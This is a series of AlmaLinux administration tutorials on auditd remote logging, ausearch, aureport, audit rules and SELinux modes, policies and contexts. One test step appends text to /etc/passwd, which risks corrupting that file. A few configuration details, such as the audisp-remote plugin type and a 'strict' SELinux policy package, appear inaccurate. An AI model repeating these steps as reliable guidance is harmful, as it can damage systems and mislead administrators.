Step 2: Set Up Remote Logging
To transfer logs to a remote host, you need to configure Auditd’s audispd plugin system, specifically the audisp-remote plugin.
Edit the Auditd Configuration
Open the Auditd configuration file:
sudo nano /etc/audit/auditd.conf
Update the following settings:
log_format: Set to RAW for compatibility.
log_format = RAW
enable_krb5: Disable Kerberos authentication if not in use.
enable_krb5 = no
Save and close the file.
Step 3: Configure the audisp-remote Plugin
The audisp-remote plugin is responsible for sending Auditd logs to a remote host.
Edit the audisp-remote configuration file:
sudo nano /etc/audit/plugins.d/audisp-remote.conf
Update the following settings:
active: Ensure the plugin is active:
active = yes
direction: Set the transmission direction to out.
direction = out
path: Specify the path to the remote plugin executable:
path = /sbin/audisp-remote
type: Use the type builtin:
type = builtin
Save and close the file.
Step 4: Define the Remote Host
Specify the destination server to receive Auditd logs.
Edit the remote server configuration:
sudo nano /etc/audisp/audisp-remote.conf
Configure the following parameters:
remote_server: Enter the IP address or hostname of the remote server.
remote_server = <REMOTE_HOST_IP>
port: Use the default port (60) or a custom port:
port = 60
transport: Set to tcp for reliable transmission:
transport = tcp
format: Specify the format (encrypted for secure transmission or ascii for plaintext):
format = ascii
Save and close the file.
Step 5: Adjust SELinux and Firewall Rules
Update SELinux Policy
If SELinux is enforcing, allow Auditd to send logs to a remote host:
sudo setsebool -P auditd_network_connect 1
Configure Firewall Rules
Ensure the source system can connect to the remote host on the specified port (default: 60):
Add a firewall rule:
sudo firewall-cmd --add-port=60/tcp --permanent
Reload the firewall:
sudo firewall-cmd --reload
Step 6: Configure the Remote Log Server
The remote server must be set up to receive and store Auditd logs. This can be achieved using auditd or a syslog server like rsyslog or syslog-ng.
Option 1: Using Auditd
Install Auditd on the remote server:
sudo dnf install -y audit audit-libs
Edit the auditd.conf file:
sudo nano /etc/audit/auditd.conf
Update the local_events parameter to disable local logging if only remote logs are needed:
local_events = no
Save and close the file.
Start the Auditd service:
sudo systemctl enable auditd
sudo systemctl start auditd
Option 2: Using rsyslog
Install rsyslog:
sudo dnf install -y rsyslog
Enable TCP reception:
sudo nano /etc/rsyslog.conf
Uncomment or add the following lines:
$ModLoad imtcp
$InputTCPServerRun 514
Restart rsyslog:
sudo systemctl restart rsyslog
Step 7: Test the Configuration
On the source system, restart Auditd to apply changes:
sudo systemctl restart auditd
Generate a test log entry on the source system:
sudo auditctl -w /etc/passwd -p wa -k test_rule
sudo echo "test entry" >> /etc/passwd
Check the remote server for the log entry:
For Auditd:
sudo ausearch -k test_rule
For rsyslog:
sudo tail -f /var/log/messages
Step 8: Securing the Setup
Enable Encryption
For secure transmission, configure the audisp-remote plugin to use encryption:
- Set
format = encrypted in /etc/audisp/audisp-remote.conf. - Ensure both source and remote hosts have proper SSL/TLS certificates.
Implement Network Security
- Use a VPN or SSH tunneling to secure the connection between source and remote hosts.
- Restrict access to the remote log server by allowing only specific IPs.
Step 9: Troubleshooting
Logs Not Transferring:
Check the Auditd status:
sudo systemctl status auditd
Verify the connection to the remote server:
telnet <REMOTE_HOST_IP> 60
SELinux or Firewall Blocks:
Confirm SELinux settings:
getsebool auditd_network_connect
Validate firewall rules:
sudo firewall-cmd --list-all
Configuration Errors:
Check logs for errors:
sudo tail -f /var/log/audit/audit.log
Conclusion
Transferring Auditd logs to a remote host enhances security, ensures log integrity, and simplifies centralized monitoring. By following this step-by-step guide, you’ve configured Auditd on AlmaLinux to forward logs securely and efficiently.
Implement encryption and network restrictions to safeguard sensitive data during transmission. With a centralized log management system, you can maintain compliance and improve incident response capabilities.
6.2.14.3 - How to Search Auditd Logs with ausearch on AlmaLinux
In this article, we’ll focus on ausearch, a command-line utility used to query and parse audit logs generated by auditd.Maintaining the security and compliance of a Linux server is a top priority for system administrators. AlmaLinux, a popular Red Hat Enterprise Linux (RHEL)-based distribution, provides robust tools for auditing system activity. One of the most critical tools in this arsenal is auditd, the Linux Auditing System daemon, which logs system events for analysis and security compliance.
In this article, we’ll focus on ausearch, a command-line utility used to query and parse audit logs generated by auditd. We’ll explore how to effectively search and analyze auditd logs on AlmaLinux to ensure your systems remain secure and compliant.
Understanding auditd and ausearch
What is auditd?
Auditd is a daemon that tracks system events and writes them to the /var/log/audit/audit.log file. These events include user logins, file accesses, process executions, and system calls, all of which are crucial for maintaining a record of activity on your system.
What is ausearch?
Ausearch is a companion tool that lets you query and parse audit logs. Instead of manually combing through raw logs, ausearch simplifies the process by enabling you to filter logs by event types, users, dates, and other criteria.
By leveraging ausearch, you can efficiently pinpoint issues, investigate incidents, and verify compliance with security policies.
Installing and Configuring auditd on AlmaLinux
Before you can use ausearch, ensure that auditd is installed and running on your AlmaLinux system.
Step 1: Install auditd
Auditd is usually pre-installed on AlmaLinux. However, if it isn’t, you can install it using the following command:
sudo dnf install audit
Step 2: Start and Enable auditd
To ensure auditd runs continuously, start and enable the service:
sudo systemctl start auditd
sudo systemctl enable auditd
Step 3: Verify auditd Status
Check the status to ensure it’s running:
sudo systemctl status auditd
Once auditd is running, it will start logging system events in /var/log/audit/audit.log.
Basic ausearch Syntax
The basic syntax for ausearch is:
ausearch [options]
Some of the most commonly used options include:
-m: Search by message type (e.g., SYSCALL, USER_LOGIN).-ua: Search by a specific user ID.-ts: Search by time, starting from a given date and time.-k: Search by a specific key defined in an audit rule.
Common ausearch Use Cases
Let’s dive into practical examples to understand how ausearch can help you analyze audit logs.
1. Search for All Events
To display all audit logs, run:
ausearch
This command retrieves all events from the audit logs. While useful for a broad overview, it’s better to narrow down your search with filters.
2. Search by Time
To focus on events that occurred within a specific timeframe, use the -ts and -te options.
For example, to search for events from December 1, 2024, at 10:00 AM to December 1, 2024, at 11:00 AM:
ausearch -ts 12/01/2024 10:00:00 -te 12/01/2024 11:00:00
If you only specify -ts, ausearch will retrieve all events from the given time until the present.
3. Search by User
To investigate actions performed by a specific user, use the -ua option with the user’s ID.
Find the UID of a user with:
id username
Then search the logs:
ausearch -ua 1000
Replace 1000 with the actual UID of the user.
4. Search by Event Type
Audit logs include various event types, such as SYSCALL (system calls) and USER_LOGIN (login events). To search for specific event types, use the -m option.
For example, to find all login events:
ausearch -m USER_LOGIN
5. Search by Key
If you’ve created custom audit rules with keys, you can filter events associated with those keys using the -k option.
Suppose you’ve defined a rule with the key file_access. Search for logs related to it:
ausearch -k file_access
6. Search by Process ID
If you need to trace actions performed by a specific process, use the -pid option.
ausearch -pid 1234
Replace 1234 with the relevant process ID.
Advanced ausearch Techniques
Combining Filters
You can combine multiple filters to refine your search further. For instance, to find all SYSCALL events for user ID 1000 within a specific timeframe:
ausearch -m SYSCALL -ua 1000 -ts 12/01/2024 10:00:00 -te 12/01/2024 11:00:00
Extracting Output
For easier analysis, redirect ausearch output to a file:
ausearch -m USER_LOGIN > login_events.txt
Improving Audit Analysis with aureport
In addition to ausearch, consider using aureport, a tool that generates summary reports from audit logs. While ausearch is ideal for detailed queries, aureport provides a higher-level overview.
For example, to generate a summary of user logins:
aureport -l
Best Practices for Using ausearch on AlmaLinux
Define Custom Rules
Define custom audit rules to focus on critical activities, such as file accesses or privileged user actions. Add these rules to /etc/audit/rules.d/audit.rules and include meaningful keys for easier searching.
Automate Searches
Use cron jobs or scripts to automate ausearch queries and generate regular reports. This helps ensure timely detection of anomalies.
Rotate Audit Logs
Audit logs can grow large over time, potentially consuming disk space. Use the auditd log rotation configuration in /etc/audit/auditd.conf to manage log sizes and retention policies.
Secure Audit Logs
Ensure that audit logs are protected from unauthorized access or tampering. Regularly back them up for compliance and forensic analysis.
Conclusion
The combination of auditd and ausearch on AlmaLinux provides system administrators with a powerful toolkit for monitoring and analyzing system activity. By mastering ausearch, you can quickly pinpoint security incidents, troubleshoot issues, and verify compliance with regulatory standards.
Start with basic queries to familiarize yourself with the tool, then gradually adopt more advanced techniques to maximize its potential. With proper implementation and regular analysis, ausearch can be an indispensable part of your system security strategy.
Would you like further guidance on configuring custom audit rules or integrating ausearch into automated workflows? Share your requirements, and let’s keep your AlmaLinux systems secure!
6.2.14.4 - How to Display Auditd Summary Logs with aureport on AlmaLinux
In this blog post, we’ll explore how to use aureport, a companion utility of auditd, to display summary logs on AlmaLinux.System administrators rely on robust tools to monitor, secure, and troubleshoot their Linux systems. AlmaLinux, a popular RHEL-based distribution, offers excellent capabilities for audit logging through auditd, the Linux Audit daemon. While tools like ausearch allow for detailed, event-specific queries, sometimes a higher-level summary of audit logs is more useful for gaining quick insights. This is where aureport comes into play.
In this blog post, we’ll explore how to use aureport, a companion utility of auditd, to display summary logs on AlmaLinux. From generating user activity reports to identifying anomalies, we’ll cover everything you need to know to effectively use aureport.
Understanding auditd and aureport
What is auditd?
Auditd is the backbone of Linux auditing. It logs system events such as user logins, file accesses, system calls, and privilege escalations. These logs are stored in /var/log/audit/audit.log and are invaluable for system monitoring and forensic analysis.
What is aureport?
Aureport is a reporting tool designed to summarize audit logs. It transforms raw log data into readable summaries, helping administrators identify trends, anomalies, and compliance issues without manually parsing the logs.
Installing and Configuring auditd on AlmaLinux
Before using aureport, ensure that auditd is installed, configured, and running on your AlmaLinux system.
Step 1: Install auditd
Auditd may already be installed on AlmaLinux. If not, install it using:
sudo dnf install audit
Step 2: Start and Enable auditd
Ensure auditd starts automatically and runs continuously:
sudo systemctl start auditd
sudo systemctl enable auditd
Step 3: Verify auditd Status
Confirm the service is active:
sudo systemctl status auditd
Step 4: Test Logging
Generate some audit logs to test the setup. For example, create a new user or modify a file, then check the logs in /var/log/audit/audit.log.
With auditd configured, you’re ready to use aureport.
Basic aureport Syntax
The basic syntax for aureport is straightforward:
aureport [options]
Each option specifies a type of summary report, such as user login events or system anomalies. Reports are formatted for readability, making them ideal for system analysis and compliance verification.
Common aureport Use Cases
1. Summary of All Audit Events
To get a high-level overview of all audit events, run:
aureport
This generates a general report that includes various event types and their counts, giving you a snapshot of overall system activity.
2. User Login Report
To analyze user login activities, use:
aureport -l
This report displays details such as:
- User IDs (UIDs)
- Session IDs
- Login times
- Logout times
- Source IP addresses (for remote logins)
For example:
Event Type Login UID Session ID Login Time Logout Time Source
USER_LOGIN 1000 5 12/01/2024 10:00 12/01/2024 12:00 192.168.1.10
3. File Access Report
To identify files accessed during a specific timeframe:
aureport -f
This report includes:
- File paths
- Event IDs
- Access types (e.g., read, write, execute)
4. Summary of Failed Events
To review failed actions such as unsuccessful logins or unauthorized file accesses, run:
aureport --failed
This report is particularly useful for spotting security issues, like brute-force login attempts or access violations.
5. Process Execution Report
To track processes executed on your system:
aureport -p
The report displays:
- Process IDs (PIDs)
- Command names
- User IDs associated with the processes
6. System Call Report
To summarize system calls logged by auditd:
aureport -s
This report is helpful for debugging and identifying potentially malicious activity.
7. Custom Timeframe Reports
By default, aureport processes the entire log file. To restrict it to a specific timeframe, use the --start and --end options. For example:
aureport -l --start 12/01/2024 10:00:00 --end 12/01/2024 12:00:00
Generating Reports in CSV Format
To save reports for external analysis or documentation, you can generate them in CSV format using the -x option. For example:
aureport -l -x > login_report.csv
The CSV format allows for easy import into spreadsheets or log analysis tools.
Advanced aureport Techniques
Combining aureport with Other Tools
You can combine aureport with other command-line tools to refine or extend its functionality. For example:
Filtering Output: Use grep to filter specific keywords:
aureport -l | grep "FAILED"
Chaining with ausearch: After identifying a suspicious event in aureport, use ausearch for a deeper investigation. For instance, to find details of a failed login event:
aureport --failed | grep "FAILED_LOGIN"
ausearch -m USER_LOGIN --success no
Best Practices for Using aureport on AlmaLinux
Run Regular Reports
Incorporate aureport into your system monitoring routine. Automated scripts can generate and email reports daily or weekly, keeping you informed of system activity.
Integrate with SIEM Tools
If your organization uses Security Information and Event Management (SIEM) tools, export aureport data to these platforms for centralized monitoring.
Focus on Failed Events
Prioritize the review of failed events to identify potential security breaches, misconfigurations, or unauthorized attempts.
Rotate Audit Logs
Configure auditd to rotate logs automatically to prevent disk space issues. Update /etc/audit/auditd.conf to manage log size and retention policies.
Secure Audit Files
Ensure audit logs and reports are only accessible by authorized personnel. Use file permissions and encryption to protect sensitive data.
Troubleshooting Tips
Empty Reports:
If aureport returns no data, ensure auditd is running and has generated logs. Also, verify that /var/log/audit/audit.log contains data.
Time Misalignment:
If reports don’t cover expected events, check the system time and timezone settings. Logs use system time for timestamps.
High Log Volume:
If logs grow too large, optimize audit rules to focus on critical events. Use keys and filters to avoid unnecessary logging.
Conclusion
Aureport is a powerful tool for summarizing and analyzing audit logs on AlmaLinux. By generating high-level summaries, it allows administrators to quickly identify trends, investigate anomalies, and ensure compliance with security policies. Whether you’re monitoring user logins, file accesses, or failed actions, aureport simplifies the task with its flexible reporting capabilities.
By incorporating aureport into your system monitoring and security routines, you can enhance visibility into your AlmaLinux systems and stay ahead of potential threats.
Are you ready to dive deeper into advanced auditd configurations or automate aureport reporting? Let’s discuss how you can take your audit log management to the next level!
6.2.14.5 - How to Add Audit Rules for Auditd on AlmaLinux
In this blog post, we’ll explore how to add audit rules for auditd on AlmaLinux.System administrators and security professionals often face the challenge of monitoring critical activities on their Linux systems. Auditd, the Linux Audit daemon, is a vital tool that logs system events, making it invaluable for compliance, security, and troubleshooting. A core feature of auditd is its ability to enforce audit rules, which specify what activities should be monitored on a system.
In this blog post, we’ll explore how to add audit rules for auditd on AlmaLinux. From setting up auditd to defining custom rules, you’ll learn how to harness auditd’s power to keep your system secure and compliant.
What Are Audit Rules?
Audit rules are configurations that instruct auditd on what system events to track. These events can include:
- File accesses (read, write, execute, etc.).
- Process executions.
- Privilege escalations.
- System calls.
- Login attempts.
Audit rules can be temporary (active until reboot) or permanent (persist across reboots). Understanding and applying the right rules is crucial for efficient system auditing.
Getting Started with auditd
Before configuring audit rules, ensure auditd is installed and running on your AlmaLinux system.
Step 1: Install auditd
Auditd is typically pre-installed. If it’s missing, install it using:
sudo dnf install audit
Step 2: Start and Enable auditd
Start the audit daemon and ensure it runs automatically at boot:
sudo systemctl start auditd
sudo systemctl enable auditd
Step 3: Verify Status
Check if auditd is active:
sudo systemctl status auditd
Step 4: Test Logging
Generate a test log entry by creating a file or modifying a system file. Then check /var/log/audit/audit.log for corresponding entries.
Types of Audit Rules
Audit rules are broadly classified into the following categories:
Control Rules
Define global settings, such as buffer size or failure handling.
File or Directory Rules
Monitor access or changes to specific files or directories.
System Call Rules
Track specific system calls, often used to monitor kernel interactions.
User Rules
Monitor actions of specific users or groups.
Adding Temporary Audit Rules
Temporary rules are useful for testing or short-term monitoring needs. These rules are added using the auditctl command and remain active until the system reboots.
Example 1: Monitor File Access
To monitor all access to /etc/passwd, run:
sudo auditctl -w /etc/passwd -p rwxa -k passwd_monitor
Explanation:
-w /etc/passwd: Watch the /etc/passwd file.-p rwxa: Monitor read (r), write (w), execute (x), and attribute (a) changes.-k passwd_monitor: Add a key (passwd_monitor) for easy identification in logs.
Example 2: Monitor Directory Changes
To track modifications in the /var/log directory:
sudo auditctl -w /var/log -p wa -k log_monitor
Example 3: Monitor System Calls
To monitor the chmod system call, which changes file permissions:
sudo auditctl -a always,exit -F arch=b64 -S chmod -k chmod_monitor
Explanation:
-a always,exit: Log all instances of the event.-F arch=b64: Specify the architecture (64-bit in this case).-S chmod: Monitor the chmod system call.-k chmod_monitor: Add a key for identification.
Making Audit Rules Permanent
Temporary rules are cleared after a reboot. To make audit rules persistent, you need to add them to the audit rules file.
Step 1: Edit the Rules File
Open the /etc/audit/rules.d/audit.rules file for editing:
sudo nano /etc/audit/rules.d/audit.rules
Step 2: Add Rules
Enter your audit rules in the file. For example:
# Monitor /etc/passwd for all access types
-w /etc/passwd -p rwxa -k passwd_monitor
# Monitor the /var/log directory for writes and attribute changes
-w /var/log -p wa -k log_monitor
# Monitor chmod system call
-a always,exit -F arch=b64 -S chmod -k chmod_monitor
Step 3: Save and Exit
Save the file and exit the editor.
Step 4: Restart auditd
Apply the rules by restarting auditd:
sudo systemctl restart auditd
Viewing Audit Logs for Rules
Once audit rules are in place, their corresponding logs will appear in /var/log/audit/audit.log. Use the ausearch utility to query these logs.
Example 1: Search by Key
To find logs related to the passwd_monitor rule:
sudo ausearch -k passwd_monitor
Example 2: Search by Time
To view logs generated within a specific timeframe:
sudo ausearch -ts 12/01/2024 10:00:00 -te 12/01/2024 12:00:00
Advanced Audit Rule Examples
1. Monitor User Logins
To monitor login attempts by all users:
sudo auditctl -a always,exit -F arch=b64 -S execve -F uid>=1000 -k user_logins
2. Track Privileged Commands
To monitor execution of commands run with sudo:
sudo auditctl -a always,exit -F arch=b64 -S execve -C uid=0 -k sudo_commands
3. Detect Unauthorized File Access
Monitor unauthorized access to sensitive files:
sudo auditctl -a always,exit -F path=/etc/shadow -F perm=rw -F auid!=0 -k unauthorized_access
Best Practices for Audit Rules
Focus on Critical Areas
Avoid overloading your system with excessive rules. Focus on monitoring critical files, directories, and activities.
Use Meaningful Keys
Assign descriptive keys to your rules to simplify log searches and analysis.
Test Rules
Test new rules to ensure they work as expected and don’t generate excessive logs.
Rotate Logs
Configure log rotation in /etc/audit/auditd.conf to prevent log files from consuming too much disk space.
Secure Logs
Restrict access to audit logs to prevent tampering or unauthorized viewing.
Troubleshooting Audit Rules
Rules Not Applying
If a rule doesn’t seem to work, verify syntax in the rules file and check for typos.
High Log Volume
Excessive logs can indicate overly broad rules. Refine rules to target specific activities.
Missing Logs
If expected logs aren’t generated, ensure auditd is running, and the rules file is correctly configured.
Conclusion
Audit rules are a cornerstone of effective system monitoring and security on AlmaLinux. By customizing rules with auditd, you can track critical system activities, ensure compliance, and respond quickly to potential threats.
Start by adding basic rules for file and user activity, and gradually expand to include advanced monitoring as needed. With careful planning and regular review, your audit rules will become a powerful tool in maintaining system integrity.
Do you need guidance on specific audit rules or integrating audit logs into your security workflows? Let us know, and we’ll help you enhance your audit strategy!
6.2.14.6 - How to Configure SELinux Operating Mode on AlmaLinux
In this detailed guide, we’ll explore SELinux’s operating modes, how to determine its current configuration, and how to modify its mode on AlmaLinuxSecurity-Enhanced Linux (SELinux) is a robust security mechanism built into Linux systems, including AlmaLinux, that enforces mandatory access controls (MAC). SELinux helps safeguard systems by restricting access to files, processes, and resources based on security policies.
Understanding and configuring SELinux’s operating modes is essential for maintaining a secure and compliant system. In this detailed guide, we’ll explore SELinux’s operating modes, how to determine its current configuration, and how to modify its mode on AlmaLinux to suit your system’s needs.
What Is SELinux?
SELinux is a Linux kernel security module that provides fine-grained control over what users and processes can do on a system. It uses policies to define how processes interact with each other and with system resources. This mechanism minimizes the impact of vulnerabilities and unauthorized access.
SELinux Operating Modes
SELinux operates in one of three modes:
Enforcing Mode
- SELinux enforces its policies, blocking unauthorized actions.
- Violations are logged in audit logs.
- Best for production environments requiring maximum security.
Permissive Mode
- SELinux policies are not enforced, but violations are logged.
- Ideal for testing and troubleshooting SELinux configurations.
Disabled Mode
- SELinux is completely turned off.
- Not recommended unless SELinux causes unavoidable issues or is unnecessary for your use case.
Checking the Current SELinux Mode
Before configuring SELinux, determine its current mode.
Method 1: Using sestatus
Run the sestatus command to view SELinux status and mode:
sestatus
Sample output:
SELinux status: enabled
SELinuxfs mount: /sys/fs/selinux
SELinux root directory: /etc/selinux
Loaded policy name: targeted
Current mode: enforcing
Mode from config file: enforcing
Policy MLS status: enabled
Policy deny_unknown status: allowed
Max kernel policy version: 31
Focus on the following fields:
- Current mode: Indicates the active SELinux mode.
- Mode from config file: Specifies the mode set in the configuration file.
Method 2: Using getenforce
To display only the current SELinux mode, use:
getenforce
The output will be one of the following: Enforcing, Permissive, or Disabled.
Changing SELinux Operating Mode Temporarily
You can change the SELinux mode temporarily without modifying configuration files. These changes persist only until the next reboot.
Command: setenforce
Use the setenforce command to toggle between Enforcing and Permissive modes.
To switch to Enforcing mode:
sudo setenforce 1
To switch to Permissive mode:
sudo setenforce 0
Verify the change:
getenforce
Notes on Temporary Changes
- Temporary changes are useful for testing purposes.
- SELinux will revert to the mode defined in its configuration file after a reboot.
Changing SELinux Operating Mode Permanently
To make a permanent change, you need to modify the SELinux configuration file.
Step 1: Edit the Configuration File
Open the /etc/selinux/config file in a text editor:
sudo nano /etc/selinux/config
Step 2: Update the SELINUX Parameter
Locate the following line:
SELINUX=enforcing
Change the value to your desired mode:
enforcing for Enforcing mode.permissive for Permissive mode.disabled to disable SELinux.
Example:
SELINUX=permissive
Save and exit the file.
Step 3: Reboot the System
For the changes to take effect, reboot your system:
sudo reboot
Step 4: Verify the New Mode
After rebooting, verify the active SELinux mode:
sestatus
Common SELinux Policies on AlmaLinux
SELinux policies define the rules and constraints that govern system behavior. AlmaLinux comes with the following common SELinux policies:
Targeted Policy
- Applies to specific services and processes.
- Default policy in most distributions, including AlmaLinux.
Strict Policy
- Enforces SELinux rules on all processes.
- Not commonly used due to its complexity.
MLS (Multi-Level Security) Policy
- Designed for environments requiring hierarchical data sensitivity classifications.
You can view the currently loaded policy in the output of the sestatus command under the Loaded policy name field.
Switching SELinux Policies
If you need to change the SELinux policy, follow these steps:
Step 1: Install the Desired Policy
Ensure the required policy is installed on your system. For example, to install the strict policy:
sudo dnf install selinux-policy-strict
Step 2: Modify the Configuration File
Edit the /etc/selinux/config file and update the SELINUXTYPE parameter:
SELINUXTYPE=targeted
Replace targeted with the desired policy type (e.g., strict).
Step 3: Reboot the System
Reboot to apply the new policy:
sudo reboot
Testing SELinux Policies in Permissive Mode
Before enabling a stricter SELinux mode in production, test your policies in Permissive mode.
Steps to Test
Set SELinux to Permissive mode temporarily:
sudo setenforce 0
Test applications, services, and configurations to identify potential SELinux denials.
Review logs for denials in /var/log/audit/audit.log or using the ausearch tool:
sudo ausearch -m avc
Address denials by updating SELinux policies or fixing misconfigurations.
Disabling SELinux (When Necessary)
Disabling SELinux is not recommended for most scenarios, as it weakens system security. However, if required:
Edit the configuration file:
sudo nano /etc/selinux/config
Set SELINUX=disabled.
Save the file and reboot the system.
Confirm that SELinux is disabled:
sestatus
Troubleshooting SELinux Configuration
Issue 1: Service Fails to Start with SELinux Enabled
Check for SELinux denials in the logs:
sudo ausearch -m avc
Adjust SELinux rules or contexts to resolve the issue.
Issue 2: Incorrect SELinux File Contexts
Restore default SELinux contexts using the restorecon command:
sudo restorecon -Rv /path/to/file_or_directory
Issue 3: Persistent Denials in Enforcing Mode
- Use Permissive mode temporarily to identify the root cause.
Best Practices for Configuring SELinux
Use Enforcing Mode in Production
Always run SELinux in Enforcing mode in production environments to maximize security.
Test in Permissive Mode
Test new configurations in Permissive mode to identify potential issues before enforcing policies.
Monitor Audit Logs
Regularly review SELinux logs for potential issues and policy adjustments.
Apply Contexts Consistently
Use tools like semanage and restorecon to maintain correct file contexts.
Conclusion
Configuring SELinux operating mode on AlmaLinux is a critical step in hardening your system against unauthorized access and vulnerabilities. By understanding the different operating modes, testing policies, and applying best practices, you can create a secure and stable environment for your applications.
Whether you’re new to SELinux or looking to optimize your current setup, the flexibility of AlmaLinux and SELinux ensures that you can tailor security to your specific needs.
Need help crafting custom SELinux policies or troubleshooting SELinux-related issues? Let us know, and we’ll guide you through the process!
6.2.14.7 - How to Configure SELinux Policy Type on AlmaLinux
This blog will guide you through understanding, configuring, and managing SELinux policy types on AlmaLinux.Security-Enhanced Linux (SELinux) is a mandatory access control (MAC) system built into Linux, including AlmaLinux, designed to enhance the security of your operating system. By enforcing strict rules about how applications and users interact with the system, SELinux significantly reduces the risk of unauthorized access or malicious activity.
Central to SELinux’s functionality is its policy type, which defines how SELinux behaves and enforces its rules. AlmaLinux supports multiple SELinux policy types, each tailored for specific environments and requirements. This blog will guide you through understanding, configuring, and managing SELinux policy types on AlmaLinux.
What Are SELinux Policy Types?
SELinux policy types dictate the scope and manner in which SELinux enforces security rules. These policies can vary in their complexity and strictness, making them suitable for different use cases. AlmaLinux typically supports the following SELinux policy types:
Targeted Policy (default)
- Focuses on a specific set of processes and services.
- Most commonly used in general-purpose systems.
- Allows most user applications to run without restrictions.
Strict Policy
- Applies SELinux rules to all processes, enforcing comprehensive system-wide security.
- More suitable for high-security environments but requires extensive configuration and maintenance.
MLS (Multi-Level Security) Policy
- Designed for systems that require hierarchical classification of data (e.g., military or government).
- Complex and rarely used outside highly specialized environments.
Checking the Current SELinux Policy Type
Before making changes, verify the active SELinux policy type on your system.
Method 1: Using sestatus
Run the following command to check the current policy type:
sestatus
The output will include:
- SELinux status: Enabled or disabled.
- Loaded policy name: The currently active policy type (e.g.,
targeted).
Method 2: Checking the Configuration File
The SELinux policy type is defined in the /etc/selinux/config file. To view it, use:
cat /etc/selinux/config
Look for the SELINUXTYPE parameter:
SELINUXTYPE=targeted
Installing SELinux Policies
Not all SELinux policy types may be pre-installed on your AlmaLinux system. If you need to switch to a different policy type, ensure it is available.
Step 1: Check Installed Policies
List installed SELinux policies using the following command:
ls /etc/selinux/
You should see directories like targeted, mls, or strict.
Step 2: Install Additional Policies
If the desired policy type isn’t available, install it using dnf. For example, to install the strict policy:
sudo dnf install selinux-policy-strict
For the MLS policy:
sudo dnf install selinux-policy-mls
Switching SELinux Policy Types
To change the SELinux policy type, follow these steps:
Step 1: Backup the Configuration File
Before making changes, create a backup of the SELinux configuration file:
sudo cp /etc/selinux/config /etc/selinux/config.bak
Step 2: Modify the Configuration File
Edit the SELinux configuration file using a text editor:
sudo nano /etc/selinux/config
Locate the line defining the policy type:
SELINUXTYPE=targeted
Change the value to your desired policy type (e.g., strict or mls).
Example:
SELINUXTYPE=strict
Save and exit the editor.
Step 3: Rebuild the SELinux Policy
Switching policy types requires relabeling the filesystem to align with the new policy. This process updates file security contexts.
To initiate a full relabeling, create an empty file named .autorelabel in the root directory:
sudo touch /.autorelabel
Step 4: Reboot the System
Reboot your system to apply the changes and perform the relabeling:
sudo reboot
The relabeling process may take some time, depending on your filesystem size.
Testing SELinux Policy Changes
Step 1: Verify the Active Policy
After the system reboots, confirm the new policy type is active:
sestatus
The Loaded policy name should reflect your chosen policy (e.g., strict or mls).
Step 2: Test Applications and Services
- Ensure that critical applications and services function as expected.
- Check SELinux logs for policy violations in
/var/log/audit/audit.log.
Step 3: Troubleshoot Denials
Use the ausearch and audit2why tools to analyze and address SELinux denials:
sudo ausearch -m avc
sudo ausearch -m avc | audit2why
If necessary, create custom SELinux policies to allow blocked actions.
Common Use Cases for SELinux Policies
1. Targeted Policy (Default)
- Best suited for general-purpose servers and desktops.
- Focuses on securing high-risk services like web servers, databases, and SSH.
- Minimal configuration required.
2. Strict Policy
- Ideal for environments requiring comprehensive security.
- Enforces MAC on all processes and users.
- Requires careful testing and fine-tuning to avoid disruptions.
3. MLS Policy
- Suitable for systems managing classified or sensitive data.
- Enforces hierarchical data access based on security labels.
- Typically used in government, military, or defense applications.
Creating Custom SELinux Policies
If standard SELinux policies are too restrictive or insufficient for your needs, you can create custom policies.
Step 1: Identify Denials
Generate and analyze logs for denied actions:
sudo ausearch -m avc | audit2allow -m custom_policy
Step 2: Create a Custom Policy
Compile the suggested rules into a custom policy module:
sudo ausearch -m avc | audit2allow -M custom_policy
Step 3: Load the Custom Policy
Load the custom policy module:
sudo semodule -i custom_policy.pp
Step 4: Test the Custom Policy
Verify that the custom policy resolves the issue without introducing new problems.
Best Practices for Configuring SELinux Policies
Understand Your Requirements
Choose a policy type that aligns with your system’s security needs.
- Use
targeted for simplicity. - Use
strict for high-security environments. - Use
mls for classified systems.
Test Before Deployment
- Test new policy types in a staging environment.
- Run applications and services in Permissive mode to identify issues before enforcing policies.
Monitor Logs Regularly
Regularly review SELinux logs to detect and address potential violations.
Create Granular Policies
Use tools like audit2allow to create custom policies that cater to specific needs without weakening security.
Avoid Disabling SELinux
Disabling SELinux reduces your system’s security posture. Configure or adjust policies instead.
Troubleshooting Policy Type Configuration
Issue 1: Application Fails to Start
Check SELinux logs for denial messages:
sudo ausearch -m avc
Address denials by adjusting contexts or creating custom policies.
Issue 2: Relabeling Takes Too Long
- Relabeling time depends on filesystem size. To minimize downtime, perform relabeling during off-peak hours.
Issue 3: Policy Conflicts
- Ensure only one policy type is installed to avoid conflicts.
Conclusion
Configuring SELinux policy types on AlmaLinux is a powerful way to control how your system enforces security rules. By selecting the right policy type, testing thoroughly, and leveraging tools like audit2allow, you can create a secure, tailored environment that meets your needs.
Whether you’re securing a general-purpose server, implementing strict system-wide controls, or managing sensitive data classifications, SELinux policies provide the flexibility and granularity needed to protect your system effectively.
Need assistance with advanced SELinux configurations or custom policy creation? Let us know, and we’ll guide you to the best practices!
6.2.14.8 - How to Configure SELinux Context on AlmaLinux
In this comprehensive guide, we’ll delve into SELinux contexts, how to manage and configure them, and practical tips for troubleshooting issues on AlmaLinux.Security-Enhanced Linux (SELinux) is a powerful security mechanism in Linux distributions like AlmaLinux, designed to enforce strict access controls through security policies. One of the most important aspects of SELinux is its ability to assign contexts to files, processes, and users. These contexts determine how resources interact, ensuring that unauthorized actions are blocked while legitimate ones proceed seamlessly.
In this comprehensive guide, we’ll delve into SELinux contexts, how to manage and configure them, and practical tips for troubleshooting issues on AlmaLinux.
What is an SELinux Context?
An SELinux context is a label assigned to files, directories, processes, or users to control access permissions based on SELinux policies. These contexts consist of four parts:
- User: The SELinux user (e.g.,
system_u, user_u). - Role: Defines the role (e.g.,
object_r for files). - Type: Specifies the resource type (e.g.,
httpd_sys_content_t for web server files). - Level: Indicates sensitivity or clearance level (used in MLS environments).
Example of an SELinux context:
system_u:object_r:httpd_sys_content_t:s0
Why Configure SELinux Contexts?
Configuring SELinux contexts is essential for:
- Granting Permissions: Ensuring processes and users can access necessary files.
- Restricting Unauthorized Access: Blocking actions that violate SELinux policies.
- Ensuring Application Functionality: Configuring proper contexts for services like Apache, MySQL, or custom applications.
- Enhancing System Security: Reducing the attack surface by enforcing granular controls.
Viewing SELinux Contexts
1. Check File Contexts
Use the ls -Z command to display SELinux contexts for files and directories:
ls -Z /var/www/html
Sample output:
-rw-r--r--. root root unconfined_u:object_r:httpd_sys_content_t:s0 index.html
